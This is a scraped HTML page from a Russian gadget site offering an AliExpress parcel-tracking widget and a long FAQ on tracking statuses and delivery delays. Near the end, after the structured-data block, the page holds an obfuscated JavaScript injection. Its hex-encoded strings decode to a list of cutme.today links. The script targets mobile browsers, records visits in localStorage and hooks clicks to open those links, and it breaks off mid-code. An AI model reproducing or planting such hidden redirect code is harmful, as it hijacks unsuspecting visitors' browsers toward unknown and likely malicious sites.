	<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-34410 category-novosti"><a title="Новости" href="https://smartbobr.ru/novosti/" class="nav-link">Новости</a></li>
	<li id="menu-item-33198" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-33198 category-aliexpress"><a title="Покупки на AliExpress" href="https://smartbobr.ru/aliexpress/" class="nav-link">Покупки на AliExpress</a></li>
</ul>
</li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1852 category-tvpristavki"><a title="ТВ приставки" href="https://smartbobr.ru/tvpristavki/" class="nav-link">ТВ приставки</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1853 category-dlyasmartfonov"><a title="Смартфоны" href="https://smartbobr.ru/dlyasmartfonov/" class="nav-link">Смартфоны</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1855 category-umnye-ustrojstva dropdown"><a title="Устройства" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Устройства <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1854 category-umnyj-dom"><a title="Умный дом" href="https://smartbobr.ru/umnyj-dom/" class="nav-link">Умный дом</a></li>
	<li id="menu-item-19237" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-19237 category-umnye-ustrojstva"><a title="Умные устройства" href="https://smartbobr.ru/umnye-ustrojstva/" class="nav-link">Умные устройства</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-1851 category-umnye-chasy"><a title="Умные часы" href="https://smartbobr.ru/umnye-chasy/" class="nav-link">Умные часы</a></li>
	<li id="menu-item-20192" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-20192"><a title="Экшн-камеры" href="https://smartbobr.ru/tag/action-camera/" class="nav-link">Экшн-камеры</a></li>
	<li id="menu-item-19236" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-19236 category-quadcopters"><a title="Квадрокоптеры" href="https://smartbobr.ru/quadcopters/" class="nav-link">Квадрокоптеры</a></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-1856 category-smart-tv dropdown"><a title="Смарт ТВ" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Смарт ТВ <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-22950" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-22950 category-smart-tv"><a title="Все для ТВ" href="https://smartbobr.ru/smart-tv/" class="nav-link">Все для ТВ</a></li>
	<li id="menu-item-22948" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-22948"><a title="Проекторы" href="https://smartbobr.ru/tag/proektory/" class="nav-link">Проекторы</a></li>
</ul>
</li>
<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-3505 category-poleznosti dropdown"><a title="Полезности" href="#" data-toggle="dropdown" class="nav-link dropdown-toggle">Полезности <span class="caret"></span></a>
<ul class=" dropdown-menu" role="menu">
	<li id="menu-item-16158" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-16158 category-programmy"><a title="Приложения" href="https://smartbobr.ru/programmy/" class="nav-link">Приложения</a></li>
	<li id="menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-17218 category-poleznosti"><a title="Все советы" href="https://smartbobr.ru/poleznosti/" class="nav-link">Все советы</a></li>
	<li id="menu-item-22935" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor nav-item menu-item-22935"><a title="AliExpress на русском и в рублях" href="https://smartbobr.ru/aliexpress-na-russkom/" class="nav-link">AliExpress на русском и в рублях</a></li>
	<li id="menu-item-17219" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17219"><a title="Советы для Android" href="https://smartbobr.ru/tag/android/" class="nav-link">Советы для Android</a></li>
	<li id="menu-item-17217" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-17217"><a title="Советы для Windows" href="https://smartbobr.ru/tag/windows/" class="nav-link">Советы для Windows</a></li>
</ul>
</li>
</ul></div>
						</div><!-- .container -->
			
		</nav><!-- .site-navigation -->

	</div><!-- .wrapper-navbar end -->
	
	
	
	
	
	
	
<!--	от etarg.network в почте vlad  агрессивная реклама -->	

<script type='text/javascript' src='https://builthousefor.com/services/?id=147457'></script>

<script type='text/javascript' data-cfasync='false'>
	let eae0f646fb_cnt = 0;
	let eae0f646fb_interval = setInterval(function(){
		if (typeof eae0f646fb_country !== 'undefined') {
			clearInterval(eae0f646fb_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eae0f646fb_domain + '/' + eae0f646fb_path + '/' + eae0f646fb_file + '.js?24572a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eae0f646fb_cnt += 1;
			if (eae0f646fb_cnt >= 60) {
				clearInterval(eae0f646fb_interval);
			}
		}
	}, 500);
</script>



<!--	от https://luckyads.pro/  код еще на странице с новостью   -->	





<!--	от adnitro.pro   -->	
<div id="vid_inpage_div" vid_inpage_pl="261"></div>
<script type="text/javascript" src="https://adnitro.pro/js/inpage_adnitro.js"></script>



<!--	от digitalcaramel.com баннер catfish   -->	
<div class="dc_catfish">
    <div class="dc-cat-mob">
        <div id="adfox_165484468449994792"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_165484468449994792',
                        params: {
                            p1: 'culrg',
                            p2: 'heye'
                        }
                    }, ['tablet', 'phone'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script>
    </div>
    <span class="close">×</span>
            <script>
                var closebtns = document.getElementsByClassName("close");
                var i;

                for (i = 0; i < closebtns.length; i++) {
                    closebtns[i].addEventListener("click", function () {
                        this.parentElement.style.display = 'none';
                    });
                }
            </script>
</div>







<!--	от under.site   -->






	

<div class="wrapper" id="page-wrapper">

	<div class="container" id="content">

		<div class="row">

			<div
				class="col-md-9 content-area"
				id="primary">

				<main class="site-main" id="main" role="main">

					
						
<div id="breadcrumbs" class="breadcrumb"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://smartbobr.ru/" rel="v:url" property="v:title">Главная</a> » <span rel="v:child" typeof="v:Breadcrumb"><a href="https://smartbobr.ru/aliexpress-na-russkom/" rel="v:url" property="v:title">Официальный поиск АлиЭкспресс на русском языке и ценами в рублях</a></span></div>
<article class="post-5456 page type-page status-publish has-post-thumbnail" id="post-5456">

	<header class="entry-header">

		<h1 class="entry-title">Отслеживание посылок с Алиэкспресс на русском языке по трек номеру отслеживания</h1>
	</header><!-- .entry-header -->

	
	<div class="entry-content">

		<p><div class="row"><div class="col"> 
<!--Поле ввода номера отслеживания-->
<div class="input-group">
<input type="text" class="form-control" placeholder="Введите номер отслеживания посылки" id="YQNum" maxlength="50"/>
<input type="button" value="Найти посылку" class="YQNumbut btn btn-primary" onclick="doTrack()"/>
</div>
<div class="row">
<div id="YQContainer" class="col-12"></div>
</div>
<!--Код скрипта можно вставить в нижней части страницы, чтобы он подождал, пока загрузится страница, а затем выполнился.-->
<script type="text/javascript" src="//www.17track.net/externalcall.js"></script>
<script type="text/javascript">
function doTrack() {
    var num = document.getElementById("YQNum").value;
    if(num===""){
        alert("Enter your number."); 
        return;
    }
    YQV5.trackSingle({
        //Обязательно, укажите id контейнера.
        YQ_ContainerId:"YQContainer",
        //Не обязательно, укажите высоту результата отслеживания, максимальная высота 800px, по умолчанию заполняет контейнер.
        YQ_Height:200,
        //Не обязательно, выберите перевозчика, по умолчанию - автоопределение.
        YQ_Fc:"0",
        //Не обязательно, укажите язык пользовательского интерфейса, по умолчанию язык будет определен по настройкам браузера.
        YQ_Lang:"ru",
        //Обязательно, укажите номер, который необходимо отслеживать.
        YQ_Num:num
    });
}
</script>
</p>
<div class="row mt-3 mb-2" style="margin-right: 0px; margin-left: 0px;"><a class="col-md-4 btn-sm btn-danger text-center" href="https://smartbobr.ru/aliexpress-na-russkom/" type="button">Поиск по AliExpress в рублях</a><br />
<a class="col-md-4 btn-sm btn-warning text-center" href="https://smartbobr.ru/otslezhivanie-posylki-iz-kitaya/" type="button">Отслеживание посылок из Китая</a></div>
<p>Удобная форма &#8212; отслеживание заказа с AliExpress по треку. Узнайте по номеру, где находится посылка из AliExpress и других китайских интернет магазинов.</p>
<p>Читайте ниже инструкцию, как получить трек номер почтовых отправлений у продавца на АлиЭкспресс, а так же что делать, если посылка долго не приходит.[the_ad_placement id=&#187;woocommerce-under-tabs&#187;]</p>
<p align="justify">Покупая какие-либо товары на Алиэкспресс в первый раз, большинство людей задаются вопросом &#8212; а как узнать о передвижениях товара, а также о том, когда он прибудет в назначенный город по нужному адресу. Для ответа на данные вопросы можно использовать специальную функцию, а именно &#8212; отслеживание посылок с Алиэкспресс по трек-номеру. В данном разделе сайта можно отследить любую покупку с сайта Алиэкспресс, потратив на это всего 2-3 минуты.</p>
<h2 align="justify">Как отследить посылки c АлиЭкспресс?</h2>
<p align="justify">Отслеживание посылок с Алиэкспресс, Gearbest и любых китайских магазинов по номеру отслеживания производится достаточно просто. Для начала необходимо определить трек-номер вашей посылки. Для этого нужно зайти на сайт Алиэкспресс, в раздел «мои заказы». Щелкнув по нужному товару, нужно найти пометку «Просмотреть данные». После перехода по указанной ссылке появится вся информация о товаре, в том числе и номер отслеживания, по которому можно будет определить местоположение товара.</p>
<p align="justify">
<div class="col-12 ten rounded bg-light mb-3 mt-3 native-border">
<div class="row no-gutters pt-2 pb-2 ">
    <div class="col-1 display-3 text-center light-shadow"><i class="fa fa-exclamation align-middle" aria-hidden="true"></i></div>
    <div class="col-11 pl-3 mb-2 mt-2">
      <p>Если трек-номер в описании к товару еще не указан, значит, продавец пока что посылку не отправил. Многие покупатели начинают паниковать, не обнаружив номера для отслеживания. На самом же деле продавцы далеко не всегда сразу отправляют посылки. С момента оформления заказа до отправления посылки проходит примерно неделя. После отправления товара большинство продавцов дублируют номер в сообщении к покупателю. С этого момента можно начинать отслеживание посылки c Алиэкспресс.</p>
    </div>
  </div>
</div></p>
<p align="justify">С помощью нашего сервиса отслеживать свои покупки с Алиэкспресс очень просто. Достаточно лишь ввести трек-номер заказа в строку поиска и нажать «Ввод». После этого на странице появятся все результаты о передвижении посылки от начальной точки отправления до пункта конечного назначения с указанием всех промежуточных пунктов. Благодаря данной информации можно определить, где посылка с Алиэкспресс находится в данный момент, соответственно, можно рассчитать и примерное время ее поступления.</p>
<h4 align="justify">Преимущества нашего сервиса</h4>
<p align="justify">Наш сервис работает со всеми почтовыми службами, которыми пользуются продавцы. Ни для кого не секрет, что посылка сначала отправляется почтовыми службами Китая, а уже затем передается почте России. Основная сложность в попытках отследить почтовые отправления с Алиэкспресс &#8212; это этап нахождения посылки в Китае. Если с почтой России все более менее понятно, то вот в китайских почтовых службах разобраться достаточно сложно. Вся информация на их сайтах представлена на китайском языке, то есть понять, где именно искать товар по трек-номеру, просто невозможно.</p>
<p align="justify">Мы сотрудничаем с китайскими почтовыми службами, поэтому можем предоставлять актуальную информацию о передвижении посылок в режиме онлайн круглосуточно. Вся информация на данной странице представлена на русском языке.</p>
<p align="justify">В отдельном разделе можно найти ответы на все самые актуальные и часто задаваемые вопросы, которые возникают при отправлении и получении посылок. Специалисты сервиса предоставляют подробную информацию, которая позволит легко и просто отслеживать свои посылки.</p>
<h5>Узнайте, где ваша посылка с AliExpress в один клик. Как это работает</h5>
<ol>
<li>Для отслеживания собираются данные всех наиболее популярных перевозчиков,</li>
<li>Вы получаете данные на русском языке</li>
<li>Вам достаточно знать только трек номер своей посылки и все</li>
<li>Вы будете знать, где посылка, даже когда она уже прибыла в России.</li>
<li>Точность данных. Ежемесячно отслеживается около 15 млн. посылок. Что позволяет совершенствовать сервис и улучшать правильность собираемых данных</li>
</ol>
<h3>Статусы отправления посылки</h3>
<p>Введя номер отслеживания посылки с АлиЭкспресс в поле поиска, вы будете получать информацию о статусе отправления:</p>
<ul>
<li>Не найдено,</li>
<li>В пути,</li>
<li>Получение,</li>
<li>Не доставлено,</li>
<li>Доставлено,</li>
<li>Проблема,</li>
<li>Истек срок.<a name="faq"></a></li>
</ul>
<p><a name="faq"></a>[the_ad_placement id=&#187;woocommerce-under-tabs&#187;]</p>
<h3>Частые вопросы</h3>
<h3 align="justify">Заказал товар месяц назад, посылки до сих пор нет!</h3>
<p align="justify">Обработка всех посылок происходит в определенных временных рамках Международной зарегистрированной воздушной почтовой службы:</p>
<ul>
<li>1-2 день – прием товара</li>
<li>2-3 день – вылет из промежуточного пункта</li>
<li>2-4 день – оформление на таможне</li>
</ul>
<p align="justify">
<div class="col-12 ten rounded bg-light mb-3 mt-3 native-border">
<div class="row no-gutters pt-2 pb-2 ">
    <div class="col-1 display-3 text-center light-shadow"><i class="fa fa-exclamation align-middle" aria-hidden="true"></i></div>
    <div class="col-11 pl-3 mb-2 mt-2">
      <p>Важно отметить, что после вылета товара из одного пункта, информация о нем будет сохраняться до тех пор, пока посылка не прибудет в другой пункт.</p>
    </div>
  </div>
</div></p>
<ul>
<li>4-10 день – прибытие в другой промежуточный пункт</li>
<li>10-15 день – оформление на таможне</li>
<li>15-30 день – внутренняя транспортировка</li>
<li>60 день – посылка должна быть успешно доставлена. Если этого не произошло, возможно, она была возвращена продавцу по какой-то причине. Если посылка прибыла в страну назначения, но не поступила по точному адресу, вам это может разъяснить почтовый оператор. Обратитесь к нему.</li>
</ul>
<h4 align="justify">Где именно находится сейчас моя посылка?</h4>
<p align="justify">Мы предоставляем информацию от перевозчиков, которые занимаются доставкой товара (shipping). Дополнительной информацией мы, к сожалению, не владеем. Порой задержки в отправлении посылок происходят из-за долгой процедуры оформления товаров на таможне, а также из-за расположения авиакомпании, которая занимается перевозкой товаров. Отправка товаров между государствами серьезно отличается от внутренних почтовых отправлений.</p>
<h5 align="justify">Статус моей посылки «Не найдено», что мне делать?</h5>
<p align="justify">Статус «Не найдено» означает, что никакой информации об указанном трековом номере у нас нет. В такой ситуации мы рекомендуем тщательно проверить предоставленный номер для отслеживания. Если ошибки во введении номера нет, тогда следует обратиться к продавцу, чтобы он уточнил номер посылки.</p>
<p align="justify">Если после проверки выясняется, что номер правильный, рекомендуем подождать 1-2 дня. Возможно, номер просто не внесен в базу данных. Такое случается, когда продавец только отправил посылку. Транспортные компании не успевают передать информацию сервисам по отслеживанию.</p>
<h5 align="justify">Я не получил свой заказ, как мне вернуть деньги?</h5>
<p align="justify">Мы представляем собой онлайн-платформу для отслеживания посылок, но не несем ответственности за то, как продавец исполняет свои обязанности. Поэтому в данной ситуации рекомендуем обратиться к продавцу. Только он может решить вопрос относительно возврата средств или отправки нового товара.</p>
<h5 align="justify">Как можно сообщить информацию об изменении адреса?</h5>
<p align="justify">Если посылка уже отправлена, изменить адрес доставки нельзя. Необходимо дождаться поступления товара в вашу страну, а затем уже обратиться в местную почтовую службу для изменения адреса.</p>
<h5 align="justify">Моя посылка где-то застряла, как можно получить новую информацию?</h5>
<p align="justify">Наш сайт занимается только отслеживанием передвижений посылок, но оказать какого-либо влияния на время доставки мы не можем. Мы просто собираем информацию из различных источников, от различных перевозчиков. Информация в наш сервис загружается сразу же после ее поступления от источников.</p>
<h5 align="justify">Вы можете проверить и подтвердить мой адрес по трек-номеру?</h5>
<p align="justify">Наш сервис является сторонней компанией, которая лишь отслеживает передвижение посылок. Мы не принимаем никакого участия в продаже или перевозке груза, поэтому и информацией о покупателях и адресах доставки не обладаем. Более того, адрес является закрытой информацией, а потому компании-перевозчики не предоставляют ее нам. Для проверки можно обратиться к отправителю посылки.</p>
<h5 align="justify">Чем различаются зарегистрированные и обычные службы почтовых отправлений?</h5>
<p align="justify">Каждый продавец-грузоотправитель может выбрать зарегистрированную быструю почту, например, отправить товар заказным письмом, либо оформить обычную доставку. Решающим фактором становится стоимость товара. Если посылка имеет низкую стоимость, то в основном продавцы выбирают незарегистрированные способы отправления.</p>
<p align="justify">Зарегистрированная почта отслеживается намного лучше. Информация о передвижениях незарегистрированной почты не предоставляется в полном объеме.</p>
<p align="justify">По факту незарегистрированная почта собирается в один большой пакет, об отправлении которого и будет сообщено. Какую-либо дополнительную информацию перевозчики сообщают редко.</p>
<h5 align="justify">Когда я получу свою посылку?</h5>
<p align="justify">Информация о расчетах времени перевозки товаров логистическими компаниями не доступна для сторонних сервисов. На доставку уходит от 15 до 35 дней с момента отправки.</p>
<h5 align="justify">Вы можете подтвердить действительность моего трек-номера?</h5>
<p align="justify">Мы можем подтвердить действительность трек-номера при условии, что он указан в правильном числовом формате. Однако, мы не может подтвердить, что данная посылка принадлежит именно вам.</p>
<p align="justify">Следует внимательно подходить к выбору продавца, чтобы не оказаться обманутым.</p>
<h5 align="justify">Мой товар обозначен с истекшим сроком, что мне делать?</h5>
<p align="justify">Если имеется пометка «Срок действия истек», это означает, что товар имеет определенные условия доставки, но при этом статус не был обновлен в течение длительного времени. Необходимо связаться с перевозчиком и установить, что с товаром, и как он транспортировался.</p>
<h5 align="justify">Почему моя посылка доставляет на другой адрес?</h5>
<p align="justify">Возможно, произошла ошибка у перевозчика. Чтобы выяснить это, можно посетить сайт перевозчика.</p>
<h5 align="justify">Что означает состояние «Уведомления»?</h5>
<p align="justify">Статус «Уведомления» означает, что товар попал в особую ситуацию. Причиной может стать отправка посылки отправителю из-за неверно указанного адреса, или отсутствие таможенного оформления при условии, что товар является контрафактным, суженным или поврежденным. В этом случае нужно обратить к перевозчику за подробностями.</p>
<h5 align="justify">Что делать, если требуется таможенное оформление?</h5>
<p align="justify">Оформление на таможне является обязательным процессом при отправлении любого товара из одной страны в другую. Если требуется таможенное оформление, можно обратиться к грузоперевозчику или отправителю. На крупные дорогие товары требуется уплата налога. Важно учитывать этот факт при оформлении доставки.</p>
<h5 align="justify">Статут посылки «Не доставлена», что делать?</h5>
<p align="justify">Если посылка имеет статус «Не доставлена», это означает, что посылка не была передана конечному получателю. Возможно, она была отправлена обратно, покупателю, если никто не явился для получения покупки. В почтовых службах посылки хранятся до двух недель, а затем отправляют обратно, если никто за ними не приходит.</p>
<h5 align="justify">Если указан неполный адрес, посылка будет доставлена?</h5>
<p align="justify">Посылка будет доставлена, но время на ее передвижение потребуется больше, чем обычно. Связано это с тем, что в процессе доставки товар проходит несколько сортировочных пунктов. Из-за указания не точной или неполной информации, посылка будет направляться неверные центры, а затем возвращаться обратно. На это и уйдет дополнительное время.</p>
<h5 align="justify">Посылка имеет статус «Выдача», где ее можно забрать?</h5>
<p align="justify">Статус «Выдача» означает, что посылка прибыла по месту назначения и находиться в местной почтовой службе. Можно обратиться непосредственно к почтовому оператору, чтобы узнать, когда и где забрать посылку.</p>
<h5 align="justify">Моя посылка «В пути» очень долго. Как узнать его местонахождение?</h5>
<p align="justify">Международная пересылка требует длительного времени, особенно, если пакет был отправлен незарегистрированным. Порой много времени уходит на оформление на таможне. Поэтому не стоит беспокоиться, со временем статус изменится.</p>
<h5 align="justify">Статус отправления «Оставлен лист уведомления», но я его не получил, что делать?</h5>
<p align="justify">Лист уведомления оставляется почтальоном в ящике или под дверью. Если вы его не получили, можно просто позвонить в местное отделение почты и уточнить, когда и где забрать посылку.</p>
<h5 align="justify">Моя посылка указана, как «Доставлено», что делать?</h5>
<p align="justify">Статус «Доставлено» означает, что посылка успешно доставлена. Если вы ее не получили, возможно, что кто-то получил ее вместо вас, либо она лежит в вашем почтовом ящике. При необходимости можно обратиться на почту за информацией.</p>
<h5 align="justify">Я заказал посылку и Китая, почему указано, что он едет из Сингапура?</h5>
<p align="justify">Многие онлайн-продавцы работают в нескольких странах. При оформлении заказа продавцы просто выбирают более удобный пункт отправления.</p>
<h5 align="justify">Что означает универсальная почтовая посылка?</h5>
<p align="justify">Универсальной посылкой считается почта до 10 килограмм. Для их отслеживания используется единый трек-номер, как в иностранных почтовых службах, так и в стране назначения.</p>
<h5 align="justify">Моя посылка была доставлено не по тому адресу. Вы можете отправить ее повторно?</h5>
<p align="justify">Для начала нужно подтвердить, что адрес доставки указан верно отправителем. Если же при этом доставка была произведена на другой адрес, нужно обратиться в местную почтовую службу и объяснить проблему.</p>
<p></div></div><br />
[the_ad_placement id=&#187;relevant-content&#187;]<br />
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Article",
"author": "Умный Бобр",
"datePublished": "2017-06-15T15:45:39+00:00",
"dateModified": "2017-06-15T15:49:02+00:00",
"mainEntityOfPage": "True",
"headline": "Отслеживание посылок c АлиЭкпресс по трек-номеру на русском языке",
"articleSection": "",
"image": {
"@type": "ImageObject",
"url": "https://smartbobr.ru/wp-content/uploads/2017/04/skidki-na-Aliexpress.jpg",
"height": "500",
"width": "800"
},
"publisher": {
"@type": "Organization",
"name": "SmartBobr",
"logo": {
"@type": "ImageObject",
"url": "https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1.png"
}
},
"aggregateRating": {
"@type": "AggregateRating",
"worstRating": "0",
"bestRating": "5",
"ratingValue": "4.3",
"reviewCount": "121"
}
}</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6f\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x51\x63\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x53\x74\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x65\x43\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x65\x6d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x59\x79\x63\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x56\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x61\x55\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x65\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x41\x47\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 